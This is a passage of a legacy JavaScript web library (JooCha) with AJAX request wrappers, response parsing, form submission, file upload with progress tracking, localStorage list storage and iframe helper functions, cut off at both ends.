		REQUEST_WINMAIN_ARR[indx].send(null);
	}else alert('Not Send');
}
//---------------===============================----------------------
var QFrameUID=1;
function CraeteNewQueryFrame(url)
{
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    var luid=QFrameUID++
    var nameid="QFrame_".luid;

    var frm=doc.createElement("iframe");
    frm.UNSELECTABLE=true;
    frm.style.position='absolute';
    frm.style.left=-1000;
    frm.style.top=-1000;
    frm.style.width=100;
    frm.style.height=100;
    frm.zIndex=-20000;
    frm.style.float='left';
    frm.style.clear='none';
    frm.style.border='none';
    frm.style.margin=0;
    frm.style.padding=0;
    frm.src=url;
    frm.id=nameid;
    frm.name=nameid;

    doc.body.appendChild(frm);

return nameid;
}
//---------------===============================----------------------
function LoadToQueryFrame(frmid,url)
{
   var frmattr=GetFrameAttr(frmid);
   frmattr.FrameObject.src=url;
return frmattr;
}
//---------------===============================----------------------
function GetElementFromQueryFrame(frmid,elname)
{
   var frmattr=GetFrameAttr(frmid);
   var doc=frmattr.FrameDocument;
   return doc.getElementById(elname);
}
//---------------===============================----------------------
function ReplaceElementFromQueryFrame(frmid,url,elname)
{
    LoadToQueryFrame(frmid,url);
    var elobj=GetElementFromQueryFrame(frmid,elname);
    var elcur=document.getElementById(elname);
    return elcur.replaceNode(elobj);

}


/* jc_sendrecv.js */

/**
 * js_sendrecv - JavaScript JooCha Library
 *
 * Form data send and receiver bettwen client and server side with AJAX
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var jcfSendRecvCounter=0;
var jcfServerCounter=0;
var jcfHistory={"data":[{"url":'',"method":'get',"local":'',"sub":{}}],"index":0};


function jcfSendRecv()
{
var local=this;
this.REQUEST_WINMAIN;
this.REQUEST_UPLOADER;
/*event on recv*/
this.PROCTEXT='';
this.PROCXML='';
this.PROCJSON='';
this.PROCRESPONSE='';
this.Waiting=false;
this.WaitingWindow=function(){WaitingWindow();};

this.Sleeping=5000;
this.debug=false;
this.Socket=null;
this.jcfServers=[];
//-------------------------=======================================-----------------------
this.Initialize=function Initialize()
{
	try
	{
		local.REQUEST_WINMAIN=new ActiveXObject("Msxml2.XMLHTTP");
	}
	catch(e)
	{
		try
		{
			local.REQUEST_WINMAIN=new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch(oc)
		{
			local.REQUEST_WINMAIN=null;
		}
	}

	if(!local.REQUEST_WINMAIN&&typeof XMLHttpRequest!="undefined")
	{
		local.REQUEST_WINMAIN=new XMLHttpRequest();
	}
	if(!local.REQUEST_UPLOADER)local.REQUEST_UPLOADER=new XMLHttpRequest();
}
//-------------------------=======================================-----------------------
local.Initialize();
//-------------------------=======================================-----------------------
function loadXMLDoc(filename)
{
  if (window.ActiveXObject)
  {
	xhttp = new ActiveXObject("Msxml2.XMLHTTP");
  }
  else
  {
	xhttp = new XMLHttpRequest();
  }
  
  xhttp.open("GET", filename, false);
  try {xhttp.responseType = "msxml-document"} catch(err) {console.log("LoadXML Error: "+err.toString());} // Helping IE11
  xhttp.send("");
return xhttp.responseXML;
}
//-------------------------=======================================-----------------------
function displayXMLResult(xmlFile,xslFile,resultTag)
{
  var xml = loadXMLDoc(xmlFile);
  var xsl = loadXMLDoc(xslFile);

  // code for IE
  if (window.ActiveXObject || xhttp.responseType == "msxml-document")
  {
	var ex = xml.transformNode(xsl);
	document.getElementById(resultTag).innerHTML = ex;
  }
  // code for Chrome, Firefox, Opera, etc.
  else if (document.implementation && document.implementation.createDocument)
  {
     var xsltProcessor = new XSLTProcessor();
     xsltProcessor.importStylesheet(xsl);
     var resultDocument = xsltProcessor.transformToFragment(xml, document);
     document.getElementById(resultTag).appendChild(resultDocument);
  }
}
//-------------------------=======================================-----------------------
this.SendQuery=function SendQuery(url,PostParams) //PUBLIC
{
	var blprc=0;
	local.Waiting=true;
	
	if(!PostParams)PostParams="";
	var nObj=new Object();
	nObj={"url":url,"method":(PostParams.length>0?'post':'get'),"local":local};
	jcfHistory.data.push(nObj);
	
    jcfSendRecvCounter++;
	local.Initialize();
	if(local.REQUEST_WINMAIN!=null)
	{
		local.REQUEST_WINMAIN.onreadystatechange = function ()
		{
			var lStatus={"code":0,"text":"","done":0};
			
			try{
				if (local.REQUEST_WINMAIN.readyState == 4)
					{
						if (local.REQUEST_WINMAIN.status == 200)
						{
							blprc=1;
							lStatus.done=1;
						}
						else
						{
							local.Waiting=false;
							if(local.Socket)local.Socket["status"]=0;
						}
						lStatus.code=local.REQUEST_WINMAIN.status;
						lStatus.text=local.REQUEST_WINMAIN.responseText;
					}
			}
			catch(e)
			{
				errorCode="ErrBrowserVersion";
				console.log("ErrBrowserVersion");	
			}
			
			if(blprc)
			{
			
				local.Waiting=2;
			   if(local.PROCTEXT)
			   {
			    var txt=local.REQUEST_WINMAIN.responseText;
				if(txt.length>0)
				{
					try{
						local.PROCTEXT(txt,lStatus);
					}catch(e)
					{
						local.PROCTEXT("");
						if(lStatus.code>=300){MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');}
					}
				}else local.PROCTEXT("");
				
			   }
			   
				/* auto detect content type if json then break xml parsing*/
			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					try{
						if((trim(txt).indexOf("{")===0) && ((!local.PROCJSON) || (local.PROCJSON==undefined))){
							local.PROCJSON=local.PROCXML;
							local.PROCXML="";
						}
					}catch(e){
					}
				}
			   
			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var ck=true;
                    if (window.DOMParser)
                    {
					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/xml");
						ck=false;
					  }catch(e)
					  {
						ck=true;
					  }
                    }
                    if(ck) // Internet Explorer
                    {
                      xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
                    } 
			        if(xmlDoc && txt.length>0){//local.PROCXML(xmlDoc);
						try{
							local.PROCXML(xmlDoc,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCXML(xmlDoc);
						}
					
					}
			   }
			   
			   //JSON Proceduris gamodzaxeba
			   if(local.PROCJSON)
			   {

                    var txt=local.REQUEST_WINMAIN.responseText;
					var jo=null;
					
					try{
						jo=JSON.parse(txt);
					  }catch(e)
					  {
						console.log("ProcJSON Error: "+ e.toString());
					  }
					  
                    if(jo && txt.length>0){//local.PROCJSON(jo);
						try{
							local.PROCJSON(jo,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCJSON(jo);
						}
					
					}
			    }
			   
			   
			   //droebitia, dasamushavebelia
			   if(local.PROCHTML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var ck=true;
                    if (window.DOMParser)
                    {
					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/html");
						ck=false;
					  }catch(e)
					  {
						ck=true;
					  }
                    }
                    
					if(ck)// Internet Explorer
                    {
                      xmlDoc=new ActiveXObject("Microsoft.HTMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
                    } 
					if(xmlDoc && txt.length>0){//local.PROCHTML(xmlDoc);
						try{
							local.PROCXML(xmlDoc,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCXML(xmlDoc);
						}
					}
			   }
			   
			   if(local.PROCRESPONSE)
			   {
			       var reqret=local.REQUEST_WINMAIN;
			       //local.PROCRESPONSE(reqret);
					try{
						local.PROCRESPONSE(reqret,lStatus);
					}catch(e){
						if(lStatus.code>=300){
							MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
						}
						local.PROCRESPONSE(reqret);
					}
			   }
			   
			   local.Waiting=false;
			   if(local.Socket)local.Socket["status"]=0;
			}
			
			try{
			if(local.WaitingWindow)winclose(local.WaitingWindow);
			}catch(e){};
			

		}
		

		if(PostParams)
		{
			local.REQUEST_WINMAIN.open("POST", encodeURI(url), true);
			if(PostParams.toString().toLowerCase()=="[object formdata]"){
				var boundary="--" + Math.random().toString().substr(2);
				//this.REQUEST_WINMAIN.setRequestHeader("Content-Type","multipart/form-data; charset=UTF-8; boundary=" + boundary); 
			}else
			if(typeof PostParams == "object"){
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/json; charset=UTF-8"); 
			}
			else {
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			}

			//console.log(PostParams);
			local.REQUEST_WINMAIN.send(PostParams);
		}
		else
		{
			local.REQUEST_WINMAIN.open("GET", encodeURI(url), true);
			local.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			
			/*local.REQUEST_WINMAIN.setRequestHeader("Upgrade","websocket"); 
			local.REQUEST_WINMAIN.setRequestHeader("Connection","Upgrade"); 
			local.REQUEST_WINMAIN.setRequestHeader("Sec-WebSocket-Key","JooChaEngine=="); 
			local.REQUEST_WINMAIN.setRequestHeader("Sec-WebSocket-Protocol","chat"); 
			local.REQUEST_WINMAIN.setRequestHeader("Sec-WebSocket-Version","13");*/
			
			local.REQUEST_WINMAIN.send(null);
		}
		
	}
}
//-------------------------=======================================-----------------------
this.Upload=function Upload(url,PostParams) //PUBLIC
{
	var blprc=0;
	local.Waiting=true;
	
	if(!PostParams)PostParams="";
	var nObj=new Object();
	nObj={"url":url,"method":(PostParams.length>0?'post':'get'),"local":local};
	jcfHistory.data.push(nObj);
	
    jcfSendRecvCounter++;
	local.Initialize();
	if(local.REQUEST_UPLOADER!=null)
	{
		if(PostParams)
		{
			local.REQUEST_UPLOADER.open("POST", encodeURI(url), true);
			if(PostParams.toString().toLowerCase()=="[object formdata]"){
			}
			if(typeof PostParams == "object"){
			}
			else {
				this.REQUEST_UPLOADER.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			}

			//console.log(PostParams);
			local.REQUEST_UPLOADER.send(PostParams);
		}
		else
		{
			local.REQUEST_UPLOADER.open("GET", encodeURI(url), true);
			local.REQUEST_UPLOADER.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			local.REQUEST_UPLOADER.send(null);
		}
		
	}

}
//-------------------------=======================================-----------------------
this.actionServer=function actionServer(vId)
{
	var aId=local.selectServer(vId);
	if(local.jcfServers[aId]["status"]==0)
	{
		local.jcfServers[aId]["status"]=1;
		local.jcfServers[aId]["SR"].Socket=local.jcfServers[aId];
		local.jcfServers[aId]["SR"].SendQuery(local.jcfServers[aId]["url"]);
	}
}
//-------------------------=======================================-----------------------
this.actionStart=function actionStart(vId)
{
	local.actionStop(vId);
	var aId=local.selectServer(vId);
	
	local.jcfServers[aId]["SR"].PROCJSON=null;
	local.jcfServers[aId]["SR"].PROCXML=null;
	local.jcfServers[aId]["SR"].PROCHTML=null;
	local.jcfServers[aId]["SR"].PROCTEXT=null;
	local.jcfServers[aId]["SR"].PROCRESPONSE=null;
	
		if(typeof local.jcfServers[aId]["procedure"] === 'object')
		{
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="json")
					local.jcfServers[aId]["SR"].PROCJSON=local.jcfServers[aId]["procedure"]["handle"];
			else
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="xml")
					local.jcfServers[aId]["SR"].PROCXML=local.jcfServers[aId]["procedure"]["handle"];
			else
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="html")
					local.jcfServers[aId]["SR"].PROCHTML=local.jcfServers[aId]["procedure"]["handle"];
			else
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="text")
					local.jcfServers[aId]["SR"].PROCTEXT=local.jcfServers[aId]["procedure"]["handle"];
			else
				local.jcfServers[aId]["SR"].PROCRESPONSE=local.jcfServers[aId]["procedure"]["handle"];
		}else
		{
			local.jcfServers[aId]["SR"].PROCRESPONSE=local.jcfServers[aId]["procedure"];
		}
	
	
	eval(local.jcfServers[aId]["action"]);
}
//-------------------------=======================================-----------------------
this.actionStop=function actionStop(vId)
{
	var aId=local.selectServer(vId);
	if(local.jcfServers[aId]["processId"])
		clearInterval(local.jcfServers[aId]["processId"]);
}

//-------------------------=======================================-----------------------
this.selectServer=function selectServer(vId)
{
	for(var i=0;i<this.jcfServers.length;i++)
	{
		if(this.jcfServers[i]["id"]==vId)return i;
	}
	return null;
}
//-------------------------=======================================-----------------------
this.openServer=function openServer(url,proc)//proc={"type":"text","handle":function(txt){console.log(txt);}}
{
	if(!url)return null;
	if(!proc)proc=null;
	
	var vId=jcfServerCounter++
	var obj={"url":url,
				"id":vId,
				"SR":new jcfSendRecv(),
				"processId":null,
				"action":"var aId=local.selectServer('"+vId+"');local.jcfServers[aId].processId=setInterval(function(){local.actionServer("+vId+");},"+local.Sleeping+");",
				"status":0,
				"procedure":proc};
	
	local.jcfServers.push(obj);
	local.actionStart(vId);
return vId;
}
//-------------------------=======================================-----------------------

}
//-------------------------------------------------------
//------ Procedures ---------------
function dataSender(url,aValues,vCallBack,removal,callbackType)
{
	var PostParams="";
		if(aValues && aValues.toString && aValues.toString().toLowerCase()=="[object formdata]")
		{
			PostParams=aValues;
		}
		else
		if(Array.isArray(aValues) || typeof aValues =="object")
		{
			try{
				for(var i=0;i<aValues.length;i++)
				{
					if(aValues[i][2] && aValues[i][2]==1)
					PostParams=PostParams+'&'+aValues[i][0]+'='+aValues[i][1];
					else
					PostParams=PostParams+'&'+aValues[i][0]+'='+encodeURIComponent(aValues[i][1]);
				}
			}catch(e){
				for(var ky in aValues)
				if(aValues.hasOwnProperty(ky)){
					PostParams=PostParams+'&'+ky+'='+encodeURIComponent(aValues[ky]);
				}
			}
		}
		else
		{
		    //aValues=aValues.replace(/\&[a-zA-Z0-9]*_fnc=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*_req=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*uid=[^\&]*/g,"").replace(/\&id=[^\&]*/g,"").replace(/\&sid=[^\&]*/g,"").replace(/\&tabnm=[^\&]*/g,"");
			if(aValues){
				if(!removal)removal=[];
				if(removal.indexOf('fnc')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_fnc=[^\&]*/g,"");
				if(removal.indexOf('req')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_req=[^\&]*/g,"");
				if(removal.indexOf('uid')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*uid=[^\&]*/g,"");
				if(removal.indexOf('id')!=-1)aValues=aValues.replace(/\&id=[^\&]*/g,"");
				if(removal.indexOf('sid')!=-1)aValues=aValues.replace(/\&sid=[^\&]*/g,"");
				if(removal.indexOf('tabnm')!=-1)aValues=aValues.replace(/\&tabnm=[^\&]*/g,"");
				if(removal.indexOf('phpParam')!=-1)aValues=aValues.replace(/\&phpParam=[^\&]*/g,"");
				//for(var i=0;i<removal.length;i++)aValues=aValues.replace("/\&"+removal[i]+"=[^\&]*/g","");
			}
									
			if(aValues)PostParams="&"+aValues;
		}
	var sr=new jcfSendRecv();
	if(!callbackType)callbackType='';
	if(vCallBack)
	switch(callbackType)
	{
		case "json":sr.PROCJSON=vCallBack;break;
		case "xml":sr.PROCXML=vCallBack;break;
		case "html":sr.PROCHTML=vCallBack;break;
		default:sr.PROCTEXT=vCallBack;
	}
	sr.SendQuery(url,PostParams);
		
}
//------------------------
function jc_formSubmit(formIdOrObject)
{
var local=this;
this.formObject=formIdOrObject;
if(typeof this.formObject =="string")this.formObject=document.getElementById(this.formObject);

this.type="";//private
this.action="";//public from attribute
this.readdress="";
this.msgBlockId="";
this.butId="";

	this.submitCallBack=function submitCallBack(dat){
	  var msg= document.getElementById(local.msgBlockId);
	  if(msg){
	   if(dat.status=="ok"){
		   delClass(msg,"ERROR");
		   addClass(msg,"OK");
	    }else {
		   delClass("OK");
		   addClass(msg,"ERROR");
	    }
		msg.innerHTML=dat.description;
	  }
	  if(local.readdress){
		reloadPage(local.readdress);
	  }
	  CloseWaitingEx();
	}
	
	this.init=function init(){
		local.type="json";
		//if(local.formObject.getAttribute("data-type"))local.type=local.formObject.getAttribute("data-type");
		local.action="?";
		if(local.formObject.getAttribute("action"))local.action=local.formObject.getAttribute("action");
		console.log(local.action);
		local.readdress="";
		if(local.formObject.getAttribute("data-readdress"))local.readdress=local.formObject.getAttribute("data-readdress");
		local.msgBlockId="msg";
		if(local.formObject.getAttribute("data-msgBlockId"))local.msgBlockId=local.formObject.getAttribute("data-msg");
		local.butId="";
		if(local.formObject.getAttribute("data-submit"))local.butId=local.formObject.getAttribute("data-submit");
		
		AddEventOnObject(local.formObject,"submit",function (ev){
		   var e=ev || window.event, th=this;
		   OpenWaitingEx();
		   dataSender(getLinkEx(local.action),serialize(local.formObject),local.submitCallBack,false,local.type);
		   return formEventDisableEx(e);
		});
		
		var els=local.formObject.getElementsByTagName("input");
		for(var i=0;i<els.length;i++)if(els[i].type.toLowerCase()=="submit"){
			AddEventOnObject(els[i],"click",local._submit);
		}
		
		if(local.butId)AddEventOnObject(local.butId,"click",local._submit);
	}
	
	this._submit=function _submit(ev){
		   var e=ev || window.event, th=this;
		   OpenWaitingEx();
		   dataSender(getLinkEx(local.action),serialize(local.formObject),local.submitCallBack,false,local.type);
		   return formEventDisableEx(e);
	}
	
	this.send=function send(url,serialStr,cb,removal,cbtype){
		if(!url || url==undefined)url=getLinkEx(local.action);
		if(!serialStr  || serialStr==undefined)serialStr=serialize(local.formObject);
		if(!cb || cb==undefined)cb=local.submitCallBack;
		if(removal==null || removal==undefined)removal=false;
		if(cbtype==null || cbtype==undefined)cbtype=local.type;
		dataSender(url,serialStr,cb,removal,cbtype);
	}
	

	local.init();

}


//=================================================
//=================================================
//=================================================
	function FileUpload()
    {
        var local=this;
		this.ObjectName;
		this.Owner=document;
		this.SubFolder;
		this.InputObject;
		this.PFile=0;
		this.PFD=0;
		this.FileName='';
		this.FileSize='';
		this.FileSizeInByte='';
		this.FileType='';
		this.ProgressBar='';
		this.classProgressBar='';
		this.ProgressNumber='';
		this.infoBar='';
		
		this.InfFileName='';
		this.InfFileSize='';
		this.InfFileType='';
		this.InfProgressBar='';
		this.InfProgressNumber='';
		this.InfoBarID='';
		
		this.procProgress='';
		this.procCancel='';
		this.procFailed='';
		this.procComplete='';
		
		this.procParams='';
		
		this.ServerSide=(FullWebLink || '')+'?phpParam=uploading_server_rest&type=json';
		
		this.xhr=0;
		
		this.fileSelected=function fileSelected(IdName)
		{
			if(typeof IdName=="object"){
				local.ObjectName=IdName.name;
				local.InputObject=IdName;
				local.SubFolder=document.getElementById(local.ObjectName+"_dir");
			}
			else {
				local.ObjectName=IdName;
				local.InputObject=document.getElementById(local.ObjectName);
				local.SubFolder=document.getElementById(local.ObjectName+"_dir");
			}

			var o,fileSize = 0;
			
			if(local.InfFileName)if(o=document.getElementById(local.InfFileName))o.innerHTML ='Name: ';
			if(local.InfFileSize)if(o=document.getElementById(local.InfFileSize))o.innerHTML ='Size: ';
			if(local.InfFileType)if(o=document.getElementById(local.InfFileTyp))o.innerHTML ='Type: ';
			
			if(local.InputObject)
			 if(local.InputObject.files){
			    local.PFile=local.InputObject.files;

				for(var i in local.PFile){
					var file=local.PFile[i];
					if (file.name){
						if (file.size > 1024 * 1024)
							fileSize = (Math.round(file.size * 100 / (1024 * 1024)) / 100).toString() + 'MB';
						else
							fileSize = (Math.round(file.size * 100 / 1024) / 100).toString() + 'KB';
						console.log(file.name);
						local.FileSize=fileSize;
						local.FileName=file.name;
						local.FileType=file.type;
						local.FileSizeInByte=file.size;
						
						if(local.InfFileName)if(o=document.getElementById(local.InfFileName))o.innerHTML +=  file.name+'; ';
						if(local.InfFileSize)if(o=document.getElementById(local.InfFileSize))o.innerHTML += fileSize+'; ';
						if(local.InfFileType)if(o=document.getElementById(local.InfFileTyp))o.innerHTML += file.type+'; ';
						//alert(local.FileName+' '+local.FileSize+' '+local.FileType);
					}
				};
			
			};
			 			
			
            if(local.InfProgressBar)if(o=document.getElementById(local.InfProgressBar))local.ProgressBar=o;
            if(local.InfProgressNumber)if(o=document.getElementById(local.InfProgressNumber))local.ProgressNumber=o;
			if(local.InfoBarID)if(o=document.getElementById(local.InfoBarID))local.InfoBar=o;
			
			local.setProgressPosition(0);
		}
		
		
        this.uploadFile=function uploadFile() 
		{
		    //alert(local.ObjectName+' '+local.PFile);
            if(BrowserTypeIdx!="IE")
			{
			   var fd=new FormData();
			   for(var i in local.PFile){
					var file=local.PFile[i];
					if(file.name){
						fd.append(local.ObjectName, file);
					};
				}
			   
			   if(local.SubFolder)fd.append(local.ObjectName+"_dir", local.SubFolder.value);
			   
               xhr = new jcfSendRecv();
			   xhr.Initialize();
			   //console.log(local.uploadProgress);
               xhr.REQUEST_UPLOADER.upload.addEventListener("progress", local.uploadProgress, false);
               xhr.REQUEST_UPLOADER.addEventListener("load", local.uploadComplete, false);
               xhr.REQUEST_UPLOADER.addEventListener("error", local.uploadFailed, false);
               xhr.REQUEST_UPLOADER.addEventListener("abort", local.uploadCanceled, false);
               xhr.Upload(local.ServerSide,fd);
			}
			else
			{
			    CreateFormData("alert('Current Browser or Browser Version not support. Please update release or change this one.');");
			}
        }
		
		this.setProgressPosition=function setProgressPosition(percentComplete)
		{
			if(local.ProgressNumber)local.ProgressNumber.innerHTML = percentComplete.toString() + '%';
			if(local.ProgressBar)local.ProgressBar.value = percentComplete;
			if(local.InfoBar)local.InfoBar.innerHTML=percentComplete.toString() + '%';				
		
			if(local.classProgressBar){
				var els;
				if(local.Owner.getElementsByTagName)els=local.Owner.getElementsByTagName("progress");
				else els=document.getElementsByTagName("progress");
				for(var i=0;i<els.length;els++){
					var r=new RegExp("([ ]|^)"+local.classProgressBar+"([ ]|$)", "gm");
					if(r.test(els[i].className)){els[i].value = percentComplete;}
				}
			}		
		}
		
        this.uploadProgress=function uploadProgress(evt) 
		{
            if (evt.lengthComputable)
			{
                var percentComplete = Math.round(evt.loaded * 100 / evt.total);
				local.setProgressPosition(percentComplete);
            }
            else 
			{
                if(local.ProgressNumber)local.ProgressNumber.innerHTML = 'NEW unable to compute';
            }
			if(local.procProgress)local.procProgress(evt,local.procParams);
        }

        this.uploadComplete=function uploadComplete(evt) {
            /* This event is raised when the server send back a response */
			local.setProgressPosition(100);
			if(local.InfoBar)local.InfoBar.innerHTML='Uploaded';
			if(local.procComplete)local.procComplete(evt,local.procParams);
        }

        this.uploadFailed=function uploadFailed(evt) {
            //alert("NEW There was an error attempting to upload the file.");
			if(local.InfoBar)local.InfoBar.innerHTML='Failed';
			if(local.procFailed)local.procFailed(evt,local.procParams);
        }

        this.uploadCanceled=function uploadCanceled(evt) {
            //alert("NEW The upload has been canceled by the user or the browser dropped the connection.");
			if(local.InfoBar)local.InfoBar.innerHTML='Canceled';
			if(local.procCanceled)local.procCanceled(evt,local.procParams);
        }
		
        this.abort=function abort() {
		    if(local.xhr.REQUEST_WINMAIN)local.xhr.REQUEST_WINMAIN.abort();
        }
		
		
		
	}

//==================================================	
		function jcs_GetXML(evt)
		{
		    var xmlDoc;
			var txt=evt.target.responseText;
			var ck=true;
			if(!txt) return null;

			if (window.DOMParser)
			{
				try{
				parser=new DOMParser();
				xmlDoc=parser.parseFromString(txt,"text/xml");
				ck=false;
				}catch(e){
				ck=true;
				}
			}
			if(ck) // Internet Explorer
			{
				xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
				xmlDoc.async=false;
				xmlDoc.loadXML(txt);
			} 
			return xmlDoc;

		}
//==================================================	
		/*
		ProgressBar,InfoBar,procProgress,procComplete,procFailed,procCanceled,Params,ServerSide
		*/
		function simpleUploader(filenm,vParams)
		{
		   var o=new FileUpload();
		   var flb;
		   if(typeof filenm =="object")flb=filenm;
		   else flb=document.getElementById(filenm);

		   if(typeof vParams=="object"){
				for(var pnt in vParams){
					o[pnt]=vParams[pnt];
				}
			}
			
	       o.fileSelected(flb);
	       o.uploadFile();
		}
		
	

//==================================================	
		function jcs_Uploader(parnm)
		{
		   var o=new FileUpload();
		   var bj=document.getElementById(parnm);
		   var prgs=bj.getElementsByClassName('ProgressB');
		   var infb=bj.getElementsByClassName('InfoB');
		   var flb=bj.getElementsByClassName('FileB');
		   var nm=0;
		   if(flb)if(flb[0])if(flb[0].id)nm=flb[0].id;
		   if(nm)
		   {
		       if(prgs)o.ProgressBar=prgs[0];
		       if(infb)o.InfoBar=infb[0];
		       o.fileSelected(nm);
		       o.uploadFile();
			}else
			   alert('Not find File element '+nm);
		}

/*
	<div id="fileUploader1">
    <input class="FileB" type="file" name="fileToUpload" id="fileToUpload" onchange="jcs_Uploader('fileUploader1');" />
    <div class="InfoB">    </div>
    <progress class="ProgressB" id="prog" value="0" max="100.0" style="color:black;font-size:14px;"></progress>
	</div>

*/

//==================================================
function uniqTimeout()
{
	var local=this;
	this.uniqID;

	this.uniqTimeout=function uniqTimeout()
	{
		local.uniqID=0;
	}
	
	this.call=function call(prc,vl)
	{
		if(!vl)vl=1000;
		if(local.uniqID)clearTimeout(local.uniqID);
		local.uniqID=setTimeout(prc,vl);	
	}
}
//==================================================
/*
var v=new uniqTimeout();
onkeypress=v.call(function(){},1000)
*/


/* jc_storage.js */

/*Data Modeling*/
var jdmPerson={"id":1,"PersonalID":"","firstName":"","lastName":"","birthDate":"2000-01-01","mobilePhone":"","eMail":""};
jcfListCounter=0;

function jcfList(vIdName,vSaveName)
{
var local=this;
this.attributes={"data":[],"id":"id","cursor":0};

this.jSave="jcfListStorage"+(jcfListCounter++);
if(vIdName)this.attributes.id=vIdName;
if(vSaveName)this.jSave=vSaveName;


/*Function*/
this.prepid=function prepid(p){
   if(!p)return null;
   if(p[local.attributes.id])return p;

	var ret={};
	ret[local.attributes.id]=p;
	return ret;
}

this.select=function select(p)
{
	p=local.prepid(p);
   if(p==null)return -2;

    local.attributes.cursor=-1;
    for(var i=0;i<local.attributes["data"].length;i++)
    {
        if(p[local.attributes.id]==local.attributes["data"][i][local.attributes.id])
        {
            local.attributes.cursor=i;
            break;
        }
    }
    return local.attributes.cursor;
}

this.get=function get(p){
	p=local.prepid(p);
	if(p==null)return null;
	local.select(p);
	return local.attributes["data"][local.attributes.cursor];
}

this.add=function add(p)
{
	p=local.prepid(p);
	if(p==null)return null;
	
	if(local.select(p)<0){
		local.attributes.cursor=local.attributes["data"].length;
		local.attributes["data"].push(p);

   }else {
       local.attributes["data"][local.attributes.cursor]=p;
   }
   return p[local.attributes.id];
}

this.remove=function remove(p)
{
   var l=local.select(p);
   if(l<0)return false;
	if(!local.attributes["data"][local.attributes.cursor]["__deleted"])
		local.attributes["data"][local.attributes.cursor]={"__deleted":local.attributes["data"][local.attributes.cursor]};
   return true;
}

this.toString=function toString(p)
{
   var l=local.select(p);
   if(l<0)return "";
   return JSON.stringify(local.attributes["data"][local.attributes.cursor]);
}

this.clear=function clear()
{
   local.attributes["data"]=[];
   local.attributes["cursor"]=0;
   local.save();
}

this.save=function save()	
{
    localStorage.setItem(local.jSave,JSON.stringify(local.attributes));
}

this.recovery=function recovery()
{
	var r=JSON.parse(localStorage.getItem(local.jSave));
    if(r)local.attributes=r;
}

}




/* jc_frame.js */

//-----------------========================--------------------------
var DocByPosition=document;//window.parent.document
//------------------------------------------------------
function epGetObject(iddnm)
{
return DocByPosition.getElementById(iddnm);
}
//------------------------------------------------------
function GetFrame(iddnm)
{
        var FrameID=0,i=0;
if(typeof iddnm==="object")return iddnm;

if(!FrameID){FrameID=DocByPosition.getElementById(iddnm);i=4;}
if(!FrameID){FrameID=document.getElementById(iddnm);i=5;}
		
if(!FrameID)
if(window.parent)
if(window.parent.frames)
if(window.parent.frames[iddnm])
      {FrameID=window.parent.frames[iddnm];i=1;}

if(!FrameID)
if(window.frames)
if(window.frames[iddnm])
      {FrameID=window.frames[iddnm];i=2;}

	  
if(!FrameID)
if(DocByPosition.frames)
if(DocByPosition.frames[iddnm])
if((DocByPosition.frames[iddnm].toLowerCase()=='iframe')||
   (DocByPosition.frames[iddnm].toLowerCase()=='frame'))
      {FrameID=DocByPosition.frames[iddnm];i=3;}

return FrameID;
}
//--------------------------------------------------------
function GetFrameDocumentEx(FrameID)
{
    var locdoc=0;
	if(FrameID)
	{
		if(FrameID.contentDocument)try{locdoc=FrameID.contentDocument;}catch(e){console.log(e);}
		if(!locdoc)
			if(FrameID.document)try{locdoc=FrameID.document;}catch(e){console.log(e);}
	}
return locdoc;
}
//--------------------------------------------------------
function GetFrameDocument(iddnm)
{
        var FrameID=GetFrame(iddnm);
        if(FrameID)return GetFrameDocumentEx(FrameID);
        return 0;
}
//--------------------------------------------------------
function GetFrameWindowEx(FrameID)
{
         var locdoc=0;
        if(FrameID)if(FrameID.contentWindow)locdoc=FrameID.contentWindow;
        if(!locdoc)
        if(FrameID)if(FrameID.window)locdoc=FrameID.window;

        if(!locdoc)locdoc=FrameID;
return locdoc;
}
//--------------------------------------------------------
function GetFrameWindow(iddnm)
{
        var FrameID=GetFrame(iddnm);
        if(FrameID)return GetFrameWindowEx(FrameID);
        return 0;
}
//--------------------------------------------------------
function GetFrameAttr(iddnm)
{
var Frm={FrameObject:0,FrameDocument:0,FrameWindow:0,FrameMainDiv:0};

        var FrameID=GetFrame(iddnm);
        var locdoc=GetFrameDocumentEx(FrameID);
